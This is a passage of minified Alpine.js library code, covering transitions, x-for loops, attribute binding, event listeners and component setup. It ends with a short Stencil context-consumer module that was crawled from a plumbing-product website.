o=i.modifiers;if(o.includes("out")&&!o.includes("in"))return e();var a=o.includes("in")&&o.includes("out");(function(t,e,n){var r=this,i={duration:pa(e,"duration",150),origin:pa(e,"origin","center"),first:{opacity:0,scale:pa(e,"scale",95)},second:{opacity:1,scale:100}};va(t,e,n,function(){Cn(this,r)}.bind(this),i)})(t,o=a?o.filter(function(t,e){return Cn(this,n),e<o.indexOf("out")}.bind(this)):o,e)}else r.length>0?function(t,e,n){var r=this,i=(e.find(function(t){return Cn(this,r),"enter"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),o=(e.find(function(t){return Cn(this,r),"enter-start"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),a=(e.find(function(t){return Cn(this,r),"enter-end"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this));ya(t,i,o,a,n,function(){Cn(this,r)}.bind(this))}(t,r,e):e()}function da(t,e){var n=this;if(arguments.length>2&&void 0!==arguments[2]&&arguments[2])return e();var r=la(t,"transition"),i=la(t,"show")[0];if(i&&i.modifiers.includes("transition")){var o=i.modifiers;if(o.includes("in")&&!o.includes("out"))return e();var a=o.includes("in")&&o.includes("out");(function(t,e,n,r){var i=this,o=n?pa(e,"duration",150):pa(e,"duration",150)/2,a={duration:o,origin:pa(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:pa(e,"scale",95)}};va(t,e,function(){Cn(this,i)}.bind(this),r,a)})(t,o=a?o.filter(function(t,e){return Cn(this,n),e>o.indexOf("out")}.bind(this)):o,a,e)}else r.length>0?function(t,e,n){var r=this,i=(e.find(function(t){return Cn(this,r),"leave"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),o=(e.find(function(t){return Cn(this,r),"leave-start"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),a=(e.find(function(t){return Cn(this,r),"leave-end"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this));ya(t,i,o,a,function(){Cn(this,r)}.bind(this),n)}(t,r,e):e()}function pa(t,e,n){if(-1===t.indexOf(e))return n;var r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&!ga(r))return n;if("duration"===e){var i=r.match(/([0-9]+)ms/);if(i)return i[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}function va(t,e,n,r,i){var o=t.style.opacity,a=t.style.transform,c=t.style.transformOrigin,s=!e.includes("opacity")&&!e.includes("scale"),u=s||e.includes("opacity"),l=s||e.includes("scale"),f={start:function(){u&&(t.style.opacity=i.first.opacity),l&&(t.style.transform="scale(".concat(i.first.scale/100,")"))},during:function(){l&&(t.style.transformOrigin=i.origin),t.style.transitionProperty=[u?"opacity":"",l?"transform":""].join(" ").trim(),t.style.transitionDuration="".concat(i.duration/1e3,"s"),t.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show:function(){n()},end:function(){u&&(t.style.opacity=i.second.opacity),l&&(t.style.transform="scale(".concat(i.second.scale/100,")"))},hide:function(){r()},cleanup:function(){u&&(t.style.opacity=o),l&&(t.style.transform=a),l&&(t.style.transformOrigin=c),t.style.transitionProperty=null,t.style.transitionDuration=null,t.style.transitionTimingFunction=null}};ma(t,f)}function ya(t,e,n,r,i,o){var a=t.__x_original_classes||[];ma(t,{start:function(){var e;(e=t.classList).add.apply(e,Pn(n))},during:function(){var n;(n=t.classList).add.apply(n,Pn(e))},show:function(){i()},end:function(){var e,i,o=this;(e=t.classList).remove.apply(e,Pn(n.filter(function(t){return Cn(this,o),!a.includes(t)}.bind(this)))),(i=t.classList).add.apply(i,Pn(r))},hide:function(){o()},cleanup:function(){var n,i,o=this;(n=t.classList).remove.apply(n,Pn(e.filter(function(t){return Cn(this,o),!a.includes(t)}.bind(this)))),(i=t.classList).remove.apply(i,Pn(r.filter(function(t){return Cn(this,o),!a.includes(t)}.bind(this))))}})}function ma(t,e){var n=this;e.start(),e.during(),requestAnimationFrame(function(){var r=this;Cn(this,n);var i=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s",""));e.show(),requestAnimationFrame(function(){var n=this;Cn(this,r),e.end(),setTimeout(function(){Cn(this,n),e.hide(),t.isConnected&&e.cleanup()}.bind(this),i)}.bind(this))}.bind(this))}function ga(t){return!isNaN(t)}function ba(t,e,n,r,i){var o=this;"template"!==e.tagName.toLowerCase()&&console.warn("Alpine: [x-for] directive should only be added to <template> tags.");var a,c=function(t){var e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\(|\)$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(r);if(!i)return;var o={};o.bunch=i[2].trim();var a=i[1].trim().replace(n,""),c=a.match(e);c?(o.single=a.replace(e,"").trim(),o.iterator1=c[1].trim(),c[2]&&(o.iterator2=c[2].trim())):o.single=a;return o}(n),s=c.single,u=c.bunch,l=c.iterator1,f=c.iterator2,h=la(e,"if")[0];a=h&&!t.evaluateReturnExpression(e,h.expression)?[]:t.evaluateReturnExpression(e,u,i);var d=e;a.forEach(function(n,i,a){var c=this;Cn(this,o);var u=function(t,e,n,r,i,o,a,c){var s=this,u=la(e,"bind").filter(function(t){return Cn(this,s),"key"===t.value}.bind(this))[0],l=kn({},n,o);r&&(l[r]=a);i&&(l[i]=c);return u?t.evaluateReturnExpression(e,u.expression,function(){return Cn(this,s),l}.bind(this)):a}(t,e,s,l,f,n,i,a),h=d.nextElementSibling;if(h&&void 0!==h.__x_for_key){if(h.__x_for_key!==u)for(var p=h;p;){if(p.__x_for_key===u){e.parentElement.insertBefore(p,h),h=p;break}p=!(!p.nextElementSibling||void 0===p.nextElementSibling.__x_for_key)&&p.nextElementSibling}delete h.__x_for_key;var v={};v[s]=n,l&&(v[l]=i),f&&(v[f]=a),h.__x_for=v,t.updateElements(h,function(){return Cn(this,c),h.__x_for}.bind(this))}else{var y=document.importNode(e.content,!0);1!==y.childElementCount&&console.warn("Alpine: <template> tag with [x-for] encountered with multiple element roots. Make sure <template> only has a single child node."),e.parentElement.insertBefore(y,h),ha(h=d.nextElementSibling,function(){Cn(this,c)}.bind(this),r);var m={};m[s]=n,l&&(m[l]=i),f&&(m[f]=a),h.__x_for=m,t.initializeElements(h,function(){return Cn(this,c),h.__x_for}.bind(this))}h.__x_for_key=u,d=h}.bind(this));for(var p=!(!d.nextElementSibling||void 0===d.nextElementSibling.__x_for_key)&&d.nextElementSibling,v=function(){var t=this,e=p,n=p.nextElementSibling;da(p,function(){Cn(this,t),e.remove()}.bind(this)),p=!(!n||void 0===n.__x_for_key)&&n};p;)v()}function wa(t,e,n,r,i){var o=this,a=t.evaluateReturnExpression(e,r,i);if("value"===n)if(void 0===a&&r.match(/\./).length&&(a=""),"radio"===e.type)e.checked=e.value==a;else if("checkbox"===e.type){if(Array.isArray(a)){var c=!1;a.forEach(function(t){Cn(this,o),t==e.value&&(c=!0)}.bind(this)),e.checked=c}else e.checked=!!a;"string"==typeof a&&(e.value=a)}else"SELECT"===e.tagName?function(t,e){var n=this,r=[].concat(e).map(function(t){return Cn(this,n),t+""}.bind(this));Array.from(t.options).forEach(function(t){Cn(this,n),t.selected=r.includes(t.value||t.text)}.bind(this))}(e,a):e.value=a;else if("class"===n)if(Array.isArray(a)){var s=e.__x_original_classes||[];e.setAttribute("class",ra(s.concat(a)).join(" "))}else if("object"===An(a))Object.keys(a).forEach(function(t){var n=this;Cn(this,o),a[t]?t.split(" ").forEach(function(t){return Cn(this,n),e.classList.add(t)}.bind(this)):t.split(" ").forEach(function(t){return Cn(this,n),e.classList.remove(t)}.bind(this))}.bind(this));else{var u=e.__x_original_classes||[],l=a.split(" ");e.setAttribute("class",ra(u.concat(l)).join(" "))}else!function(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}(n)?e.setAttribute(n,a):a?e.setAttribute(n,""):e.removeAttribute(n)}function xa(t,e,n,r,i){var o=this,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};if(r.includes("away")){var c=function(s){Cn(this,o),e.contains(s.target)||e.offsetWidth<1&&e.offsetHeight<1||(Ea(t,i,s,a),r.includes("once")&&document.removeEventListener(n,c))}.bind(this);document.addEventListener(n,c)}else{var s=r.includes("window")?window:r.includes("document")?document:e,u=function(c){(Cn(this,o),s!==window&&s!==document||document.body.contains(e))?function(t){return["keydown","keyup"].includes(t)}(n)&&function(t,e){var n=this,r=e.filter(function(t){return Cn(this,n),!["window","document","prevent","stop"].includes(t)}.bind(this));if(r.includes("debounce")){var i=r.indexOf("debounce");r.splice(i,ga((r[i+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===r.length)return!1;if(1===r.length&&r[0]===Sa(t.key))return!1;var o=["ctrl","shift","alt","meta","cmd","super"].filter(function(t){return Cn(this,n),r.includes(t)}.bind(this));if(r=r.filter(function(t){return Cn(this,n),!o.includes(t)}.bind(this)),o.length>0){if(o.filter(function(e){return Cn(this,n),"cmd"!==e&&"super"!==e||(e="meta"),t["".concat(e,"Key")]}.bind(this)).length===o.length&&r[0]===Sa(t.key))return!1}return!0}(c,r)||(r.includes("prevent")&&c.preventDefault(),r.includes("stop")&&c.stopPropagation(),!1===Ea(t,i,c,a)?c.preventDefault():r.includes("once")&&s.removeEventListener(n,u)):s.removeEventListener(n,u)}.bind(this);if(r.includes("debounce")){var l=r[r.indexOf("debounce")+1]||"invalid-wait",f=ga(l.split("ms")[0])?Number(l.split("ms")[0]):250;u=aa(u,f)}s.addEventListener(n,u)}}function Ea(t,e,n,r){var i=this;return t.evaluateCommandExpression(n.target,e,function(){return Cn(this,i),Ln({},r(),{$event:n})}.bind(this))}function Sa(t){switch(t){case"/":return"slash";case" ":case"Spacebar":return"space";default:return t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}}function _a(t,e,n){var r=this;return"radio"===t.type&&(t.hasAttribute("name")||t.setAttribute("name",n)),function(n,i){var o=this;if(Cn(this,r),n instanceof CustomEvent&&n.detail)return n.detail;if("checkbox"===t.type)return Array.isArray(i)?n.target.checked?i.concat([n.target.value]):i.filter(function(t){return Cn(this,o),t!==n.target.value}.bind(this)):n.target.checked;if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map(function(t){Cn(this,o);var e=t.value||t.text,n=e?parseFloat(e):null;return isNaN(n)?e:n}.bind(this)):Array.from(n.target.selectedOptions).map(function(t){return Cn(this,o),t.value||t.text}.bind(this));var a=n.target.value,c=a?parseFloat(a):null;return e.includes("number")?isNaN(c)?a:c:e.includes("trim")?a.trim():a}.bind(this)}var Oa=c((function(){var t=C.f({},"a",{configurable:!0});return!1!==Reflect.set(qe(t),"a",1,t)}));function Aa(t,e){return function(t,e){var n={set:function(t,r,i){var o=Reflect.set(t,r,Na(i,n));return e(t,r),o},get:function(t,e){return"$isAlpineProxy"===e||t[e]}};return{data:Na(t,n),membrane:{unwrapProxy:function(t){return t}}}}(t,e)}function Na(t,e){if(null===t)return t;if("object"!==An(t))return t;if(t instanceof Node)return t;if(t.$isAlpineProxy)return t;for(var n in t)t[n]=Na(t[n],e);return new Proxy(t,e)}Mt({target:"Reflect",stat:!0,forced:Oa},{set:function t(e,n,r){var i,o,a=arguments.length<4?e:arguments[3],c=k.f(j(e),n);if(!c){if(w(o=qe(e)))return t(o,n,r,a);c=d(0)}if(S(c,"value")){if(!1===c.writable||!w(a))return!1;if(i=k.f(a,n)){if(i.get||i.set||!1===i.writable)return!1;i.value=r,C.f(a,n,i)}else C.f(a,n,d(0,r));return!0}return void 0!==c.set&&(c.set.call(a,r),!0)}});var Ta,ka,ja=function(){function t(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$el=e;var i=this.$el.getAttribute("x-data"),o=""===i?"{}":i,a=this.$el.getAttribute("x-init");this.unobservedData=r||ca(o,{}),this.unobservedData.$el=null,this.unobservedData.$refs=null,this.unobservedData.$nextTick=null,this.unobservedData.$watch=null;var c,s=this.wrapDataInObservable(this.unobservedData),u=s.membrane,l=s.data;this.$data=l,this.membrane=u,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=function(t){Cn(this,n),this.nextTickStack.push(t)}.bind(this),this.watchers={},this.unobservedData.$watch=function(t,e){Cn(this,n),this.watchers[t]||(this.watchers[t]=[]),this.watchers[t].push(e)}.bind(this),this.showDirectiveStack=[],this.showDirectiveLastElement,a&&!r&&(this.pauseReactivity=!0,c=this.evaluateReturnExpression(this.$el,a),this.pauseReactivity=!1),this.initializeElements(this.$el),this.listenForNewElementsToInitialize(),"function"==typeof c&&c.call(this.$data)}var e,n,r;return e=t,n=[{key:"getUnobservedData",value:function(){return function(t,e){var n=this,r=t.unwrapProxy(e),i={};return Object.keys(r).forEach(function(t){Cn(this,n),["$el","$refs","$nextTick","$watch"].includes(t)||(i[t]=r[t])}.bind(this)),i}(this.membrane,this.$data)}},{key:"wrapDataInObservable",value:function(t){var e=this,n=this,r=aa((function(){n.updateElements(n.$el)}),0);return Aa(t,function(t,i){var o=this;Cn(this,e),n.watchers[i]?n.watchers[i].forEach(function(e){return Cn(this,o),e(t[i])}.bind(this)):Object.keys(n.watchers).filter(function(t){return Cn(this,o),t.includes(".")}.bind(this)).forEach(function(e){var r=this;Cn(this,o);var a=e.split(".");i===a[a.length-1]&&a.reduce(function(o,a){var c=this;return Cn(this,r),Object.is(t,o)&&n.watchers[e].forEach(function(e){return Cn(this,c),e(t[i])}.bind(this)),o[a]}.bind(this),n.getUnobservedData())}.bind(this)),n.pauseReactivity||r()}.bind(this))}},{key:"walkAndSkipNestedComponents",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){Cn(this,n)}.bind(this);oa(t,function(t){return Cn(this,n),t.hasAttribute("x-data")&&!t.isSameNode(this.$el)?(t.__x||r(t),!1):e(t)}.bind(this))}},{key:"initializeElements",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){Cn(this,n)}.bind(this);for(this.walkAndSkipNestedComponents(e,function(t){if(Cn(this,n),void 0!==t.__x_for_key)return!1;this.initializeElement(t,r)}.bind(this),function(e){Cn(this,n),e.__x=new t(e)}.bind(this)),this.executeAndClearRemainingShowDirectiveStack();this.nextTickStack.length>0;)this.nextTickStack.shift()()}},{key:"initializeElement",value:function(t,e){t.hasAttribute("class")&&la(t).length>0&&(t.__x_original_classes=t.getAttribute("class").split(" ")),this.registerListeners(t,e),this.resolveBoundAttributes(t,!0,e)}},{key:"updateElements",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){Cn(this,n)}.bind(this);for(this.walkAndSkipNestedComponents(e,function(t){if(Cn(this,n),void 0!==t.__x_for_key&&!t.isSameNode(this.$el))return!1;this.updateElement(t,r)}.bind(this),function(e){Cn(this,n),e.__x=new t(e)}.bind(this)),this.executeAndClearRemainingShowDirectiveStack();this.nextTickStack.length>0;)this.nextTickStack.shift()()}},{key:"executeAndClearRemainingShowDirectiveStack",value:function(){var t=this;this.showDirectiveStack.reverse().map(function(e){var n=this;return Cn(this,t),new Promise(function(t){var r=this;Cn(this,n),e(function(e){Cn(this,r),t(e)}.bind(this))}.bind(this))}.bind(this)).reduce(function(e,n){var r=this;return Cn(this,t),e.then(function(){var t=this;return Cn(this,r),n.then(function(e){return Cn(this,t),e()}.bind(this))}.bind(this))}.bind(this),Promise.resolve(function(){Cn(this,t)}.bind(this))),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}},{key:"updateElement",value:function(t,e){this.resolveBoundAttributes(t,!1,e)}},{key:"registerListeners",value:function(t,e){var n=this;la(t).forEach(function(r){var i=r.type,o=r.value,a=r.modifiers,c=r.expression;switch(Cn(this,n),i){case"on":xa(this,t,o,a,c,e);break;case"model":!function(t,e,n,r,i){var o=this,a="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||n.includes("lazy")?"change":"input",c="".concat(r," = rightSideOfExpression($event, ").concat(r,")");xa(t,e,a,n,c,function(){return Cn(this,o),Ln({},i(),{rightSideOfExpression:_a(e,n,r)})}.bind(this))}(this,t,a,c,e)}}.bind(this))}},{key:"resolveBoundAttributes",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2?arguments[2]:void 0,i=la(t);i.forEach(function(o){var a=this,c=o.type,s=o.value,u=o.modifiers,l=o.expression;switch(Cn(this,e),c){case"model":wa(this,t,"value",l,r);break;case"bind":if("template"===t.tagName.toLowerCase()&&"key"===s)return;wa(this,t,s,l,r);break;case"text":void 0===(f=this.evaluateReturnExpression(t,l,r))&&l.match(/\./).length&&(f=""),t.innerText=f;break;case"html":t.innerHTML=this.evaluateReturnExpression(t,l,r);break;case"show":var f=this.evaluateReturnExpression(t,l,r);!function(t,e,n,r){var i=this,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=function(){Cn(this,i),e.style.display="none"}.bind(this),c=function(){Cn(this,i),1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}.bind(this);if(!0!==o){var s=function(t){var r=this;Cn(this,i),n?(""!==e.style.display&&ha(e,function(){Cn(this,r),c()}.bind(this)),t(function(){Cn(this,r)}.bind(this))):"none"!==e.style.display?da(e,function(){var e=this;Cn(this,r),t(function(){Cn(this,e),a()}.bind(this))}.bind(this)):t(function(){Cn(this,r)}.bind(this))}.bind(this);r.includes("immediate")?s(function(t){return Cn(this,i),t()}.bind(this)):(t.showDirectiveLastElement&&!t.showDirectiveLastElement.contains(e)&&t.executeAndClearRemainingShowDirectiveStack(),t.showDirectiveStack.push(s),t.showDirectiveLastElement=e)}else n?c():a()}(this,t,f,u,n);break;case"if":if(i.filter(function(t){return Cn(this,a),"for"===t.type}.bind(this)).length>0)return;f=this.evaluateReturnExpression(t,l,r),function(t,e,n,r,i){var o=this;"template"!==e.nodeName.toLowerCase()&&console.warn("Alpine: [x-if] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#x-if");var a=e.nextElementSibling&&!0===e.nextElementSibling.__x_inserted_me;if(n&&!a){var c=document.importNode(e.content,!0);e.parentElement.insertBefore(c,e.nextElementSibling),e.nextElementSibling.__x_inserted_me=!0,ha(e.nextElementSibling,function(){Cn(this,o)}.bind(this),r),t.initializeElements(e.nextElementSibling,i)}else!n&&a&&da(e.nextElementSibling,function(){Cn(this,o),e.nextElementSibling.remove()}.bind(this),r)}(this,t,f,n,r);break;case"for":ba(this,t,l,n,r);break;case"cloak":t.removeAttribute("x-cloak")}}.bind(this))}},{key:"evaluateReturnExpression",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){Cn(this,n)}.bind(this);return ca(e,this.$data,Ln({},r(),{$dispatch:this.getDispatchFunction(t)}))}},{key:"evaluateCommandExpression",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){Cn(this,n)}.bind(this);return function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(Object.keys(e).includes(t)){var r=new Function(["dataContext"].concat(Pn(Object.keys(n))),"with(dataContext) { return ".concat(t," }")).apply(void 0,[e].concat(Pn(Object.values(n))));if("function"==typeof r)return r.call(e,n.$event)}return new Function(["dataContext"].concat(Pn(Object.keys(n))),"with(dataContext) { ".concat(t," }")).apply(void 0,[e].concat(Pn(Object.values(n))))}(e,this.$data,Ln({},r(),{$dispatch:this.getDispatchFunction(t)}))}},{key:"getDispatchFunction",value:function(t){var e=this;return function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Cn(this,e),t.dispatchEvent(new CustomEvent(n,{detail:r,bubbles:!0}))}.bind(this)}},{key:"listenForNewElementsToInitialize",value:function(){var e=this,n=this.$el,r=new MutationObserver(function(n){var r=this;Cn(this,e);for(var i=0;i<n.length;i++){var o=n[i].target.closest("[x-data]");if(!o||!o.isSameNode(this.$el))return;"attributes"===n[i].type&&"x-data"===n[i].attributeName&&function(){var t=this,e=ca(n[i].target.getAttribute("x-data"),{});Object.keys(e).forEach(function(n){Cn(this,t),r.$data[n]!==e[n]&&(r.$data[n]=e[n])}.bind(this))}(),n[i].addedNodes.length>0&&n[i].addedNodes.forEach(function(e){Cn(this,r),1!==e.nodeType||e.__x_inserted_me||(e.matches("[x-data]")?e.__x=new t(e):this.initializeElements(e))}.bind(this))}}.bind(this));r.observe(n,{childList:!0,attributes:!0,subtree:!0})}},{key:"getRefsProxy",value:function(){var t=this,e=this,n={$isRefsProxy:!1,$isAlpineProxy:!1};return this.walkAndSkipNestedComponents(e.$el,function(e){Cn(this,t),e.hasAttribute("x-ref")&&(n[e.getAttribute("x-ref")]=!0)}.bind(this)),new Proxy(n,{get:function(t,n){var r,i=this;return"$isAlpineProxy"===n||(e.walkAndSkipNestedComponents(e.$el,function(t){Cn(this,i),t.hasAttribute("x-ref")&&t.getAttribute("x-ref")===n&&(r=t)}.bind(this)),r)}})}}],n&&Tn(e.prototype,n),r&&Tn(e,r),t}(),La={start:(Ta=regeneratorRuntime.mark((function t(){var e=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(ia()){t.next=3;break}return t.next=3,na();case 3:this.discoverComponents(function(t){Cn(this,e),this.initializeComponent(t)}.bind(this)),document.addEventListener("turbolinks:load",function(){var t=this;Cn(this,e),this.discoverUninitializedComponents(function(e){Cn(this,t),this.initializeComponent(e)}.bind(this))}.bind(this)),this.listenForNewUninitializedComponentsAtRunTime(function(t){Cn(this,e),this.initializeComponent(t)}.bind(this));case 6:case"end":return t.stop()}}),t,this)})),ka=function(){var t=this,e=arguments;return new Promise((function(n,r){var i=Ta.apply(t,e);function o(t){Nn(i,n,r,o,a,"next",t)}function a(t){Nn(i,n,r,o,a,"throw",t)}o(void 0)}))},function(){return ka.apply(this,arguments)}),discoverComponents:function(t){var e=this;document.querySelectorAll("[x-data]").forEach(function(n){Cn(this,e),t(n)}.bind(this))},discoverUninitializedComponents:function(t){var e=this,n=((arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||document).querySelectorAll("[x-data]");Array.from(n).filter(function(t){return Cn(this,e),void 0===t.__x}.bind(this)).forEach(function(n){Cn(this,e),t(n)}.bind(this))},listenForNewUninitializedComponentsAtRunTime:function(t){var e=this,n=document.querySelector("body"),r=new MutationObserver(function(t){var n=this;Cn(this,e);for(var r=0;r<t.length;r++)t[r].addedNodes.length>0&&t[r].addedNodes.forEach(function(t){var e=this;Cn(this,n),1===t.nodeType&&(t.parentElement&&t.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(function(t){Cn(this,e),this.initializeComponent(t)}.bind(this),t.parentElement))}.bind(this))}.bind(this));r.observe(n,{childList:!0,attributes:!0,subtree:!0})},initializeComponent:function(t){t.__x||(t.__x=new ja(t))},clone:function(t,e){e.__x||(e.__x=new ja(e,t.getUnobservedData()))}};ia()||(window.Alpine=La,window.deferLoadingAlpine?window.deferLoadingAlpine((function(){window.Alpine.start()})):window.Alpine.start())}));
//# sourceMappingURL=/sm/9d21d9e5bebfbff5ee0edba608caee3117bf0035ce59dbf2f85c0338e0459097.map

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-bafcab0b.js
body_size: -287
content:
import{h as e}from"./p-947072c2.js";import{c as r}from"./p-20de5b5b.js";const t=r({searchActive:!1,addWidget:()=>{},setSearchActive:()=>{},setQuery:()=>{},route:"/",setRoute:()=>{}},(r,t)=>e("context-consumer",{subscribe:r,renderer:t}));export{t as A};